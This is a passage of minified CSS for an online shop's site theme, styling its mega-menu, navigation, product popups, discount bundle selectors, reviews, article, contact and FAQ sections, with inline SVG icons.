(orientation:landscape){.logo{width:120px}}.logo>img{display:block;width:100%}.main{width:100%;flex-grow:1;flex-shrink:0}body.error404 .main{display:flex;flex-wrap:wrap}body.error404 .main>section{width:100%}.mega-menu{background:#f9f6f2;color:#2c2c2c;border-width:0 1px 1px 1px;border-style:solid;border-color:#e0d8ce;border-radius:0 0 4px 4px;padding:34px 0}@media (max-width:1023px){.mega-menu{background:#2c2c2c;color:var(--theme-color-white);border:0;border-radius:0}}.mega-menu .menu__inner{max-width:calc(var(--shell-max-width) + var(--shell-gutter) * 2);padding-inline:var(--shell-gutter);margin-inline:auto;display:flex;flex-wrap:wrap}@media (max-width:1023px){.mega-menu .menu__inner{padding-inline:0}}.mega-menu .menu__links{margin-bottom:40px;width:62.6%;padding:0 20px 0 0}@media (max-width:1023px){.mega-menu .menu__links{width:100%;padding:0;margin:0}}.mega-menu .menu__links:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links>ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{margin-left:0}}@media (max-width:1023px){.mega-menu .menu__links ul ul li{padding:0 12px}}.mega-menu .menu__links h6{margin-bottom:21px;position:relative}@media (max-width:1023px){.mega-menu .menu__links h6{width:100%;display:block;margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links h6{font-size:1.4rem;font-weight:600}}@media (max-width:1023px){.mega-menu .menu__links h6:last-child{border-bottom:0}}.mega-menu .menu__links h6:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.mega-menu .menu__links h6:after{display:block;pointer-events:none}}@media (max-width:390px){.mega-menu .menu__links h6:after{right:36px}}.mega-menu .menu__links li.is-active h6:after{transform:rotate(-180deg)}.mega-menu .menu__links h6 a{text-decoration:none}@media (max-width:1023px){.mega-menu .menu__links h6 a{display:block}}.mega-menu .menu__links h6 a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links h6 a:hover{color:var(--theme-color-white)}}@media (max-width:1023px){.mega-menu .menu__links li h6>a{padding:18px 68px}}@media (max-width:390px){.mega-menu .menu__links li h6>a{padding:18px 48px}}.mega-menu .menu__links li h6>a:hover{cursor:default}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6{border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active h6>a{color:var(--theme-color-orange)}}@media (max-width:1023px){.mega-menu .menu__links-list{display:none}}.mega-menu .menu__links ul{font-weight:400}@media (max-width:1023px){.mega-menu .menu__links ul{font-weight:600}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.mega-menu .menu__links ul{font-size:1.4rem}}.mega-menu .menu__links li{margin-bottom:21px}@media (max-width:1023px){.mega-menu .menu__links li{border-bottom:1px solid #E0D8CE;padding:0;margin-bottom:0}}.mega-menu .menu__links li:last-child{margin-bottom:0}@media (max-width:1023px){.mega-menu .menu__links li:last-child{border-bottom:0}}@media (max-width:1023px){.mega-menu .menu__links li.is-hidden-on-mobile{display:none}}.mega-menu .menu__links li.has-alt-styles a:after{position:absolute;top:4px;right:-15px;font:var(--fa-font-solid);content:"";font-size:1.2rem}.mega-menu .menu__links li a{text-decoration:none;position:relative}@media (max-width:1023px){.mega-menu .menu__links li a{padding:18px 68px;display:block;width:100%}}@media (max-width:390px){.mega-menu .menu__links li a{padding:18px 48px}}.mega-menu .menu__links li a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.mega-menu .menu__links li a:hover{color:var(--theme-color-white)}}.mega-menu .menu__links li a.is-hidden-on-desktop{display:none}@media (max-width:1023px){.mega-menu .menu__links li a.is-hidden-on-desktop{display:block;border-bottom:1px solid #E0D8CE}}@media (max-width:1023px){.mega-menu .menu__links li.is-active{border-bottom:0}}.mega-menu .menu__links>ul{display:flex;flex-wrap:wrap}.mega-menu .menu__links>ul>li{width:33.333%;padding:10px}@media (max-width:1023px){.mega-menu .menu__links>ul>li{padding:0}}.mega-menu .menu__links>ul>li:nth-child(3n+1){width:28%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+1){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+2){width:37%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+2){width:100%}}.mega-menu .menu__links>ul>li:nth-child(3n+3){width:35%}@media (max-width:1023px){.mega-menu .menu__links>ul>li:nth-child(3n+3){width:100%}}@media (max-width:1023px){.mega-menu .menu__links>ul ul{display:none}}.mega-menu .menu__info{width:37.4%}@media (max-width:1023px){.mega-menu .menu__info{display:none}}.nav-footer li{margin-bottom:28px}@media (max-width:1023px){.nav-footer li{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer li{margin-bottom:18px}}.nav-footer li:last-child{margin-bottom:0}.nav-footer a{letter-spacing:.045em;text-decoration:none}@media (max-width:1023px){.nav-footer a{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-footer a{font-size:1.2rem}}.nav-footer a:hover{color:var(--theme-color-orange)}.nav-links ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links ul{justify-content:center}}.nav-links li{padding:17px}@media (max-width:1023px){.nav-links li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li{font-size:1.2rem}}.nav-links li+li{position:relative}.nav-links li+li:before{content:"";position:absolute;top:16px;left:0;width:1px;height:14px;background:#000;display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-links li+li:before{display:block}}.nav-links a{text-decoration:underline;letter-spacing:.045em}.nav-links a:hover{text-decoration:none;color:var(--theme-color-orange)}.nav-utilities{transform:translateY(5px)}@media (max-width:1023px){.nav-utilities{transform:unset}}.nav-utilities ul{list-style-type:none;display:flex;flex-wrap:wrap;gap:16px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities ul{gap:13px}}@media (max-width:390px){.nav-utilities ul{gap:8px}}.nav-utilities li{letter-spacing:.045em;font-size:1.2rem;text-align:center;display:flex}.nav-utilities li a{text-decoration:none;position:relative}.nav-utilities li a:hover{color:var(--theme-color-orange)}.nav-utilities li a>div{min-height:20px;margin-bottom:10px}@media (max-width:1023px){.nav-utilities li a>div{margin-bottom:0;display:flex;align-items:flex-end}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>div img{width:100%}}.nav-utilities li a>span{background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);width:18px;height:18px;display:flex;justify-content:center;align-items:center;font-size:1.2rem;font-weight:500;position:absolute;top:-12px;right:5px}@media (max-width:1023px){.nav-utilities li a>span{right:-11px;font-size:1rem;width:16px;height:16px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav-utilities li a>span{top:-7px}}@media (max-width:1023px){.nav-utilities li p{display:none}}.nav{color:var(--theme-color-white);font-weight:600}.nav>ul{list-style:none;display:flex;flex-wrap:wrap;gap:36px}@media (max-width:1023px){.nav>ul{gap:0;margin-left:0}}.nav>ul>li{padding-block:12px 10px}@media (max-width:1023px){.nav>ul>li{width:100%;border-bottom:1px solid #E0D8CE;padding:0}}.nav ul>li.is-highlighted>a{color:var(--theme-color-orange)}.nav>ul>li>a{letter-spacing:.045em}@media (max-width:1023px){.nav>ul>li>a{padding:18px 56px;display:block}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.nav>ul>li>a{font-size:1.4rem}}@media (max-width:390px){.nav>ul>li>a{padding:18px 36px}}.nav>ul>li>a{text-decoration:none}.nav>ul>li>a:hover{color:var(--theme-color-orange)}@media (max-width:1023px){.nav>ul>li>a:hover{color:var(--theme-color-white)}}.nav ul li.menu-item-has-megamenu>a{position:relative}.nav ul li.menu-item-has-megamenu>a:after{position:absolute;top:20px;right:56px;font:var(--fa-font-solid);content:"";font-size:1.2rem;display:none;transition:transform var(--theme-transition-duration)}@media (max-width:1023px){.nav ul li.menu-item-has-megamenu>a:after{display:block}}@media (max-width:390px){.nav ul li.menu-item-has-megamenu>a:after{right:36px}}.nav ul li.menu-item-has-megamenu.is-active a:after{transform:rotate(-180deg)}.nav .mega-menu{position:absolute;top:100%;left:0;width:100vw;opacity:0;visibility:hidden;transition:opacity var(--theme-transition-duration),transform var(--theme-transition-duration)}@media (max-width:1023px){.nav .mega-menu{visibility:visible;opacity:1;position:static;margin:0 auto;box-shadow:none;display:none;padding:0;transform:translate(0);background:transparent;width:100%}}.nav li:hover .sub-menu,.nav li:hover .mega-menu{visibility:visible;opacity:1}.nav li.is-active>a{color:var(--theme-color-orange)}@media (max-width:1023px){.nav li.is-active>a{border-bottom:1px solid #E0D8CE}}.nav>ul>li.is-active>a{color:var(--theme-color-orange)}.payments-details{font-size:14px;margin-bottom:18px}.popup-form{max-width:400px;margin:0 auto;background:#f9f6f2;padding:15px 20px 26px;border:1px solid #E0D8CE;border-radius:4px;position:relative}.popup-form .mfp-close{top:-50px;background:#f9f6f2;opacity:1;border-radius:4px;transition:opacity var(--theme-transition-duration)}.popup-form .mfp-close:hover{opacity:.7}.popup-main{background:#f9f6f2;position:relative;border-radius:4px;border:1px solid #E0D8CE}.popup-main .popup-content .product-info{display:flex;flex-wrap:wrap;align-items:center;letter-spacing:.045em;width:calc(100% - 213px);padding:0 20px 0 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info{width:100%;font-size:1.4rem;padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info img{max-width:38px}}.popup-main .popup-content .product-info p{width:calc(100% - 41px);padding:0 0 0 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .product-info p{width:calc(100% - 38px)}}.popup-main .popup-content .product-info p strong{font-weight:600}.popup-main .popup-related .cross-sell-products ul.products li.product a.added_to_cart{font-size:1.2rem;display:flex;justify-content:center;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content .actions{text-align:center;width:100%;margin-top:15px}}.popup-main .popup-content{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:var(--theme-color-white);border-bottom:1px solid #E0D8CE;padding:40px 40px 40px 25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-content{padding:40px 40px 25px 25px}}.popup-main a.button:hover{background:#c26005;border:1px solid #C26005;color:var(--theme-color-white)}.popup-main .popup-close{position:absolute;top:14px;right:22px;font-size:0;width:20px;height:20px}.popup-main .popup-close:after{content:"";width:20px;height:20px;position:absolute;top:0;left:0;background:url("data:image/svg+xml,%3csvg%20width='22'%20height='22'%20viewBox='0%200%2022%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M0.904297%200.873047L20.9443%2020.913'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3cpath%20d='M0.904297%2020.913L20.9443%200.873047'%20stroke='%23424242'%20stroke-width='2'%20stroke-miterlimit='10'/%3e%3c/svg%3e") no-repeat center/contain;pointer-events:none}.popup-main .popup-related{padding:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related{padding:30px 10px}}.popup-main .popup-related h6{font-weight:500;letter-spacing:.045em;display:flex;flex-wrap:wrap;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related h6{font-size:1.4rem}}@media (max-width:390px){.popup-main .popup-related h6{font-size:1.4rem;width:100%}}.popup-main .popup-related h6 img{margin:0 3px 0 0}@media (max-width:390px){.popup-main .popup-related h6 img{margin:0 0 8px}}.popup-main .popup-related .cross-sell-products{margin-top:70px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products{padding:0 20px}}@media (max-width:575px){.popup-main .popup-related .cross-sell-products ul.products li.product .button{bottom:20px}}.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:10px}}@media (max-width:390px){.popup-main .popup-related .cross-sell-products .add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0}}.popup-phone{position:fixed;display:flex;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;z-index:9999;background:#0006;transition:.4s;opacity:0;visibility:hidden}body.has-phone-popup-opened .popup-phone{opacity:1;visibility:visible}.popup-phone__inner{position:relative;width:565px;max-width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:41px 44px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner{padding:44px 20px}}.popup-phone__inner>h3{font-family:var(--theme-font-family);font-size:22px;font-weight:700;text-align:center;margin-bottom:30px}.popup-phone__inner>h3:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner>h3{font-size:16px}}.popup-phone__inner>p{font-size:16px;text-align:center}.popup-phone__inner>p a{font-weight:700}.popup-phone__inner .gform_wrapper{width:376px;max-width:100%;margin:0 auto 20px}.popup-phone__inner .gform_wrapper:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper{max-width:288px}}.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:30px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__inner .gform_wrapper.gform_wrapper.gravity-theme .gform_footer{margin-top:20px}}.popup-phone__inner .gform_button{display:flex!important;align-items:center;justify-content:center;min-height:52px;width:100%;gap:8px}.popup-phone__inner .gform_button:before{content:"";width:18px;display:block;height:18px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='22'%20viewBox='0%200%2018%2022'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9376%2016.5875L16.518%2019.2226C16.48%2019.4674%2016.3914%2019.7016%2016.2577%2019.9101C16.124%2020.1186%2015.9482%2020.297%2015.7416%2020.4336C15.535%2020.5703%2015.3021%2020.6623%2015.0579%2020.7038C14.8137%2020.7453%2014.5635%2020.7353%2014.3234%2020.6745C11.6672%2019.9503%209.21798%2018.6133%207.17241%2016.7707C5.26485%2015.0842%203.75204%2012.9983%202.74139%2010.6612C1.62182%208.13332%201.11346%205.37725%201.25749%202.61628C1.27422%202.36988%201.34207%202.12967%201.45672%201.91093C1.57137%201.6922%201.73032%201.49973%201.92343%201.34579C2.11654%201.19184%202.33959%201.0798%202.57838%201.01678C2.81716%200.953764%203.06646%200.941158%203.31038%200.979766L5.94551%201.39939C6.37246%201.46308%206.76169%201.67984%207.04064%202.00927C7.31959%202.33871%207.46924%202.75834%207.46168%203.18995C7.43862%204.05096%207.51303%204.91181%207.6835%205.7561C7.75161%206.08931%207.72278%206.43506%207.60042%206.75239C7.47805%207.06971%207.26729%207.34531%206.99309%207.54653L5.69992%208.48442C6.60015%2010.8826%208.13099%2012.9933%2010.1309%2014.5939L11.4241%2013.656C11.7005%2013.4579%2012.028%2013.3432%2012.3676%2013.3254C12.7072%2013.3077%2013.0449%2013.3877%2013.3404%2013.5559C14.09%2013.9802%2014.8852%2014.3183%2015.7108%2014.5638C16.1279%2014.6919%2016.4833%2014.9689%2016.7095%2015.342C16.9357%2015.7152%2017.0169%2016.1584%2016.9376%2016.5875Z'%20stroke='%23F9F6F2'%20stroke-width='1.5'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain}.popup-phone__close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;border:0;border-radius:0;background:transparent;display:flex;align-items:center;justify-content:center;width:44px;height:44px;position:absolute;top:0;right:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close{width:34px;height:34px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.popup-phone__close img{width:12px!important;height:12px!important}}.product-filtered{max-width:1110px;margin:0 auto;text-align:right}.product-selected-filters{margin:-3px 0}.product-selected-filters>span{display:inline-block;background:#424242cc;border:1px solid #2C2C2C;border-radius:20px;color:var(--theme-color-white);padding:7px 11px;margin:3px 5px 3px 12px}.product-selected-filters>span img{margin:-2px 0 0 5px}.product-selected-filters+.product-filtered{margin:0 0 0 auto}.quantity-discounts-selectors .bundle-container{display:flex;gap:15px;margin-top:15px}.quantity-discounts-selectors .bundle-option{position:relative;background-color:#f9f6f2;border-radius:12px;padding:5px;text-align:center;cursor:pointer;transition:all .3s ease-in-out;box-shadow:0 4px 10px #0000001a;border:2px solid transparent}.quantity-discounts-selectors .bundle-option:hover{box-shadow:0 6px 15px #00000026}.quantity-discounts-selectors .bundle-option input[type=radio]{position:absolute;bottom:5px;left:5px;-webkit-appearance:none;width:15px;height:15px;border-radius:50%;outline:none;border:1px solid #e1d8ce}.quantity-discounts-selectors .bundle-option input[type=radio]:before{content:"";display:block;width:60%;height:60%;margin:0 auto;border-radius:50%}.quantity-discounts-selectors .bundle-option input[type=radio]:checked:before{content:"✔";font-size:10px;font-weight:400;color:green;background:transparent}.quantity-discounts-selectors .bundle-option img{margin-top:4px;mix-blend-mode:multiply}.quantity-discounts-selectors .bundle-option p{position:absolute;top:2px;left:5px;font-size:12px;font-weight:600;margin:5px 0}.quantity-discounts-selectors .discount-badge{background:#2ea44f;color:#fff;padding:6px 7px;border-radius:20px;font-size:10px;font-weight:600;position:absolute;top:0;right:-10px;display:flex;align-items:center;justify-content:center;box-shadow:0 3px 6px #0000001a}.quantity-discounts-selectors .radio-circle{width:20px;height:20px;border-radius:50%;border:2px solid #ccc;display:inline-block;position:absolute;bottom:12px;left:12px;transition:all .3s ease}.reviews--alt{width:408px;max-width:100%;overflow:hidden}.reviews--alt h4{font-size:2rem}.reviews--alt>h4{margin-bottom:26px}.reviews--alt .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.reviews--alt .section__reviews-slider{margin:40px 0 60px}}.reviews--alt .section__reviews-slider:last-child{margin-bottom:0}.reviews--alt .section__reviews-info-button{margin-bottom:10px}.reviews--alt .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.reviews--alt .section__reviews-info-button a:hover{background:#e0d8ce}.reviews--alt .section__reviews-info-button a img{margin:0 14px 0 0}.reviews--alt .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.reviews--alt .section__reviews-info-text strong{font-weight:600}.richtext-entry>ul:not([class]),.richtext-entry>ol:not([class]){padding-left:3rem}.richtext-entry>ul:not([class]) ol,.richtext-entry>ul:not([class]) ul,.richtext-entry>ol:not([class]) ol,.richtext-entry>ol:not([class]) ul{padding-left:3rem}.richtext-entry>blockquote{border-left:2px solid var(--theme-color-primary);margin-left:0;padding:0 0 0 1.6rem}.richtext-entry>*.alignwide{width:100%;max-width:100%;clear:both}.richtext-entry>*.aligncenter{margin-left:auto;margin-right:auto}.richtext-entry>*.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);width:auto;padding:0 2rem}.section-article{padding:30px 0 82px;position:relative;z-index:5;background:var(--theme-color-white)}@media (max-width:1023px){.section-article{padding:24px 0 65px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article{padding:17px 0 48px}}.section-article .section__breadcrumbs{margin-bottom:45px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-article .section__breadcrumbs{margin-bottom:31px}}.section-article .section__body{max-width:1015px;display:flex;flex-wrap:wrap;align-items:flex-start}.section-article .section__aside{width:27.6%;padding:0 24px 0 0}@media (max-width:1023px){.section-article .section__aside{width:100%;padding:0;order:2}}.section-article .section__aside{position:sticky;top:var(--header-height)}.section-article .section__aside-wrapper.is-sticky{position:fixed;top:40px;width:222px;transform:translateY(10vh);z-index:20}.section-article .section__aside.is-sticky .section__aside-tiles-title,.section-article .section__aside.is-sticky .section__aside-tile{transform:translateY(-100vh);height:0;margin:0;z-index:-1}.section-article .section__aside .section__aside-tile{transition:transform .7s}.section-article .section__aside-links{margin-bottom:33px;padding:0 34px 0 0;position:relative;z-index:1}@media (max-width:1023px){.section-article .section__aside-links{display:none}}@media (max-width:1023px){.section-article .section__aside-tiles{margin-bottom:48px}}.section-article .section__aside-tiles-title{margin-bottom:17px;transition:transform .7s}.section-article .section__aside-tiles-title h6{font-weight:400;color:#24262b;text-shadow:0 1px 2px rgba(255,255,255,.533333);font-size:1.6rem}.section-article .section__aside-tile{margin-bottom:25px}.section-article .section__aside-tile:last-child{margin-bottom:0}.section-article .section__aside__tiles-link{margin-top:37px}.section-article .section__aside.is-sticky .section__aside__tiles-link{margin-top:0}.section-article .section__aside__tiles-link a{font-weight:500;position:relative;padding-bottom:7px;color:#424242;text-decoration:none}.section-article .section__aside__tiles-link a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#424242;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration)}.section-article .section__aside__tiles-link a:hover:after{opacity:0;visibility:hidden}.section-article .section__aside-box{display:none}@media (max-width:1023px){.section-article .section__aside-box{display:block}}.section-article .section__content{width:72.4%}@media (max-width:1023px){.section-article .section__content{width:100%;order:1}}.section-articles{padding:30px 0}@media (min-width:1199px) and (max-height:900px){.section-articles{padding-top:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles{padding:21px 0 30px}}.section-articles .section__breadcrumbs{margin-bottom:30px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__breadcrumbs{margin-bottom:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__breadcrumbs{margin-bottom:23px}}.section-articles .section__head{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:50px}@media (min-width:1199px) and (max-height:900px){.section-articles .section__head{margin-bottom:30px}}.section-articles .section__head-entry{width:54.3%;padding:0 75px 0 0}@media (max-width:1023px){.section-articles .section__head-entry{padding:0 30px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry{width:100%;padding:0;margin-bottom:25px}}.section-articles .section__head-entry h4{margin-bottom:28px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry h4{margin-bottom:0;font-size:2.2rem}}.section-articles .section__head-entry p{letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-entry p{display:none}}.section-articles .section__head-image{width:45.7%;border-radius:4px;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__head-image{width:100%}}.section-articles .section__articles{margin-bottom:75px}@media (max-width:1023px){.section-articles .section__articles{margin-bottom:60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles .section__articles{margin-bottom:45px}}.section-articles .section__articles:last-child{margin-bottom:0}.section-articles .section__paging{text-align:center}.section-articles .section__paging-label{font-size:1.4rem}.section-articles .section__paging-bar{max-width:300px;margin:5px auto 15px;height:7px;border-radius:15px;background-color:#f9f6f2}@media (max-width:390px){.section-articles .section__paging-bar{max-width:100%}}.section-articles .slider-paging{height:7px;border-radius:15px;background-color:#424242;transition:width 1s ease-in-out}.section-breadcrumbs{padding:30px 0 0}.section-chat{padding:66px 0 0}@media (max-width:1023px){.section-chat{padding:47px 0 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-chat{padding:49px 0 30px}}.section-chat .section__inner{display:flex;flex-wrap:wrap;justify-content:space-between;max-width:950px;margin:0 auto}.section-chat .section__image{width:38.4%;display:flex;justify-content:flex-end;padding-block-start:13px;padding-inline-start:5px}@media (max-width:1023px){.section-chat .section__image{width:100%;display:none}}.section-chat .section__content{width:60%}@media (max-width:1023px){.section-chat .section__content{width:100%;padding:0 9px 0 0}}.section-chat .section__content-inner{max-width:483px;margin-left:auto}@media (max-width:1023px){.section-chat .section__content-inner{margin:0 auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-articles+.section-chat{padding-bottom:55px}}.section-collection{padding:35px 0 60px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection{padding:48px 0 44px}}.section-collection .section__head{text-align:center;margin-bottom:40px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head{margin-block-end:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-collection .section__head h3{letter-spacing:.015em}}.section-collection .section__body{display:flex;flex-wrap:wrap}.section-collection .section__body-aside{width:48.2%}@media (max-width:1199px){.section-collection .section__body-aside{width:100%;margin-bottom:48px}}.section-collection .section__body-content{width:51.8%}@media (max-width:1199px){.section-collection .section__body-content{width:100%}}.section-collection .section__cards{border:1px solid #E0D8CE;border-right:0}.section-collection .section__cards ul{list-style-type:none;display:flex;flex-wrap:wrap}.section-collection .section__cards li{width:33.33333%;display:flex;border-right:1px solid #E0D8CE}.section-contact{padding:20px 0 24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact{padding:15px 0 24px}}.section-contact .section__head{margin-bottom:42px}@media (min-width:1199px) and (max-height:900px){.section-contact .section__head{margin-bottom:24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head{margin-bottom:48px}}.section-contact .section__head h4{font-size:2rem}@media (max-width:1023px){.section-contact .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head h4{font-size:1.6rem;margin-bottom:16px}}.section-contact .section__head p{font-size:1.8rem}@media (max-width:1023px){.section-contact .section__head p{font-size:1.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__head p{font-size:1.4rem}}.section-contact .section__cols{display:flex;flex-wrap:wrap;margin:-23px}@media (max-width:1199px){.section-contact .section__cols{margin:-20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__cols{margin:-15px 0}}.section-contact .section__col{width:50%;padding:23px}@media (max-width:1199px){.section-contact .section__col{width:100%;padding:20px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__col{padding:15px 0}}.section-contact .section__form{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:35px 22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-contact .section__form{padding:35px 15px}}@media (min-width:1023.02px){.section-contact .box-chat .box__title h3{font-family:var(--theme-font-family);font-weight:500;font-size:18px;line-height:1.2222222222}}.section-default{padding:10rem 0}@media (min-width:1199px) and (max-height:900px){.section-default{padding:9rem 0 6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-default{padding:8rem 0}}.section-default .section__content,.section-default .section__head{margin-bottom:4rem}.section-default .section__content:last-child,.section-default .section__head:last-child{margin-bottom:0}.section-default .section__entry{margin-bottom:2rem}.section-default .section__entry:last-child{margin-bottom:0}.section-default--404{width:100%;display:flex;align-items:center;text-align:center}.section-default--404 .section__entry{max-width:60rem;margin-inline:auto}.section-default--404 .section__entry p{line-height:1.4}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .section-default{padding-top:2.2rem}}.section-details{padding:60px 0;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details{padding:50px 0 60px}}.section-details p{line-height:1.5;margin-bottom:21px}.section-details p:last-child{margin-bottom:0}.section-details .section__head{margin-bottom:34px}.section-details .section__head h4{margin-bottom:43px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__head h4{font-size:2.2rem;margin-bottom:23px}}.section-details .section__head p a{text-decoration:none;position:relative}.section-details .section__head p a:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:1px;background:#000;transition:opacity var(--theme-transition-duration)}.section-details .section__head p a:hover:after{opacity:0}.section-details .section__columns{display:flex;flex-wrap:wrap;margin:-20px -50px}@media (max-width:1023px){.section-details .section__columns{margin:-20px -30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__columns{margin:-20px 0}}.section-details .section__column{width:50%;padding:20px 50px}@media (max-width:1023px){.section-details .section__column{padding:20px 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__column{padding:20px 0;width:100%}}.section-details .section__column h5{line-height:1.5;margin-bottom:20px;font-size:1.8rem}.section-details .section__column h5:last-child{margin-bottom:0}.section-details .section__column h5:not(:first-child){margin-top:40px}.section-faq{padding:24px 0 58px;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq{padding:6px 0 58px}}.section-faq .section__head{margin-bottom:31px}@media (max-width:1023px){.section-faq .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head{margin-bottom:15px}}.section-faq .section__head h4{font-size:2rem}@media (max-width:1023px){.section-faq .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head h4{font-size:1.6rem}}.section-faq .section__accordion-text{margin-bottom:27px}.section-faq--alt{padding:100px 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq--alt{padding:50px 0}}.section-hero{position:relative;padding:45px 0 162px}@media 